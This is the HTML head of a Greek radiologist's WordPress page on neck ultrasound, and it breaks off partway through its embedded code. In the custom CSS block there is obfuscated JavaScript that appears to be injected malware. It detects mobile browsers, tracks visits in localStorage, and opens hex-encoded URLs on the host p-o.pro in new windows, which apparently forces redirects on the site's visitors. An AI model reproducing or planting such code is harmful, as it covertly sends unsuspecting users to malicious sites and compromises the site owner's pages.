

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agalianou.gr/iperixi/iperixos-traxilou/
body_size: 15181
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="" />
<!--[if lt IE 9]>
	<script src="https://www.agalianou.gr/wp-content/themes/parent/js/html5shiv.js"></script>
	<script src="https://www.agalianou.gr/wp-content/themes/parent/js/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Υπέρηχος Τραχήλου - Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος</title>
	<link rel="canonical" href="https://www.agalianou.gr/iperixi/iperixos-traxilou/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Υπέρηχος Τραχήλου - Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος" />
	<meta property="og:description" content="Υπερηχογράφημα Τραχήλου &nbsp; Τα όργανα τα οποία ελέγχονται κυρίως στο&hellip;" />
	<meta property="og:url" content="https://www.agalianou.gr/iperixi/iperixos-traxilou/" />
	<meta property="og:site_name" content="Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος" />
	<meta property="article:modified_time" content="2017-04-13T10:09:17+00:00" />
	<meta property="og:image" content="https://www.agalianou.gr/wp-content/uploads/2017/04/thiroidis.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.agalianou.gr/iperixi/iperixos-traxilou/","url":"https://www.agalianou.gr/iperixi/iperixos-traxilou/","name":"Υπέρηχος Τραχήλου - Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος","isPartOf":{"@id":"https://www.agalianou.gr/#website"},"primaryImageOfPage":{"@id":"https://www.agalianou.gr/iperixi/iperixos-traxilou/#primaryimage"},"image":{"@id":"https://www.agalianou.gr/iperixi/iperixos-traxilou/#primaryimage"},"thumbnailUrl":"https://www.agalianou.gr/wp-content/uploads/2017/04/thiroidis.jpg","datePublished":"2017-04-03T07:21:44+00:00","dateModified":"2017-04-13T10:09:17+00:00","breadcrumb":{"@id":"https://www.agalianou.gr/iperixi/iperixos-traxilou/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.agalianou.gr/iperixi/iperixos-traxilou/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.agalianou.gr/iperixi/iperixos-traxilou/#primaryimage","url":"https://www.agalianou.gr/wp-content/uploads/2017/04/thiroidis.jpg","contentUrl":"https://www.agalianou.gr/wp-content/uploads/2017/04/thiroidis.jpg","width":1140,"height":520,"caption":"Υπέρηχος Τραχήλου"},{"@type":"BreadcrumbList","@id":"https://www.agalianou.gr/iperixi/iperixos-traxilou/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.agalianou.gr/"},{"@type":"ListItem","position":2,"name":"Υπέρηχοι","item":"https://www.agalianou.gr/iperixi/"},{"@type":"ListItem","position":3,"name":"Υπέρηχος Τραχήλου"}]},{"@type":"WebSite","@id":"https://www.agalianou.gr/#website","url":"https://www.agalianou.gr/","name":"Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agalianou.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agalianou.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-1447-css' href='https://www.agalianou.gr/wp-content/uploads/bb-plugin/cache/1447-layout.css?ver=79251a88767404258642d273fbb22e77' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.agalianou.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.agalianou.gr/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.agalianou.gr/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mono-social-icons-css' href='https://www.agalianou.gr/wp-content/themes/parent/css/mono-social-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.agalianou.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.agalianou.gr/wp-content/themes/parent/css/bootstrap.min.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.agalianou.gr/wp-content/uploads/parent/skin-5addcc45ae1a1.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-2b06e332f63dc1d09750d8beea40eaa6-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.agalianou.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.agalianou.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agalianou.gr/wp-json/wp/v2/pages/1447" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agalianou.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agalianou.gr%2Fiperixi%2Fiperixos-traxilou%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agalianou.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agalianou.gr%2Fiperixi%2Fiperixos-traxilou%2F&#038;format=xml" />
<link rel="icon" href="https://www.agalianou.gr/wp-content/uploads/2017/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.agalianou.gr/wp-content/uploads/2017/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agalianou.gr/wp-content/uploads/2017/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.agalianou.gr/wp-content/uploads/2017/06/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Μπορείτε να προσθέσετε τον δικό σας κώδικα CSS εδώ.

Κάντε κλικ στο παραπάνω εικονίδιο βοηθείας για να μάθετε περισσότερα.
*/

.ipiresiesshadow img {
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.fl-photo-caption-below {
    font-size: 20px;
}

.action-button-01 {
    text-align: center;
    padding: 20px;
}

.action-button-01 a{
    font-size: 20px;
    font-weight: bold;
    background-color:#BA096E;
    border-radius:10px;
    color: #fff;
    padding: 10px 50px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x59\x55\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x69\x47\x65\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x73\x51\x50\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x56\x69\x6f\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x74\x6b\x69\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x41\x4c\x50\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x51\x4e\x71\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x50\x4c\x56\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x4d\x4a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x79\x44\x6b\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 